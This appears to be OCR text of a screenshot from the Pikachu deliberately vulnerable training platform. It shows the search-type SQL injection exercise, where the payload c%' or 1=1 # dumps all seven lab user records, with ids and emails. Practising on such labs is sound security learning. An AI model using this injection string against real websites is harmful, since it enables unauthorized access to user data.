 Get the pikachu
不安全 192.168.23.128/pikachu/vul/sqli/sqli_search.php?name=c%
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 Live 账
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
盲注(base on boolian)
盲注(base on time)
宽字节注入
RCE
File Inclusion
sqli 搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看?
搜索
用户名中含有c%' or 1=1 #的结果如下：
username：vince
uid:1
email is: vince@pikachu.com
username：allen
uid:2
email is: allen@pikachu.com
username：kobe
uid:3
email is: kobe@pikachu.com
username：grady
uid:4
email is: grady@pikachu.com
username：kevin
uid:5
email is: kevin@pikachu.com
username：lucy
uid:6
email is: lucy@pikachu.com
username：lili
uid:7
email is: lili@pikachu.com